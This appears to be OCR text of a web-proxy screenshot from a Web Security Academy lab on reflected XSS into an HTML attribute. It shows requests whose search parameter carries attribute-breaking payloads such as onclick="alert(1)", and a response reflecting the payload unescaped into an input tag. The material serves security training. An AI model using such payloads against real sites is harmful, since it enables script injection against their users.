 189 https://0a8400c20453d951c0a... GET /academyLabHeader 101 147 ✓ 79.125.84.16 14:54:16 25 D... 8080
190 https://0a8400c20453d951c0a... GET /?search=1%22+onload%3D%22alert... ✓ 200 3104 HTML Reflected XSS into attrib... ✓ 79.125.84.16 14:54:56 25 D... 8080
191 https://0a8400c20453d951c0a... GET /academyLabHeader 101 147 ✓ 79.125.84.16 14:54:58 25 D... 8080
192 https://0a8400c20453d951c0a... GET /?search=1%22+onmouseover%3D%2... ✓ 200 3114 HTML Reflected XSS into attrib... ✓ 79.125.84.16 14:56:17 25 D... 8080
193 https://0a8400c20453d951c0a... GET /academyLabHeader 101 147 ✓ 79.125.84.16 14:56:19 25 D... 8080
194 https://0a8400c20453d951c0a... GET /resources/labheader/images/ps-lab-s... 200 699 XML svg ✓ 79.125.84.16 14:56:20 25 D... 8080
195 https://0a8400c20453d951c0a... GET /?search=1%22%20onclick=%22alert(1) ✓ 200 5024 HTML Reflected XSS into attrib... ✓ 79.125.84.16 14:58:15 25 D... 8080
196 https://0a8400c20453d951c0a... GET /academyLabHeader 101 147 ✓ 79.125.84.16 14:58:16 25 D... 8080
Request
Pretty Raw Hex
\n
1 GET /?search=1%22%20onclick=%22alert(1) HTTP/1.1
2 Host: 0a8400c20453d951c0aa59bf0015003d.web-security-academy.net
3 Cookie: session=ZsAYC2svhhB8SIL0CWHi0qdgxduKacqX
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
69 </section>
70 </header>
71 <header class="notification-header">
72 </header>
73 <section class=blog-header>
74 <h1>
0 search results for '1&quot; onclick=&quot;alert(1)'
</h1>
75 <hr>
76 </section>
77 <section class=search>
78 <form action=/ method=GET>
79 <input type=text placeholder='Search the blog...' name=search value="1" onclick="
alert(1)">
80 <button type=submit class=button>
Search
</button>
81 </form>
82 </section>
83 <section class=blog-list>
84 <div class=is-linkback>
85 <a href=/>Back to Blog
Inspector
Selection 28
Selected text
value="1" onclick="alert(1)"
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3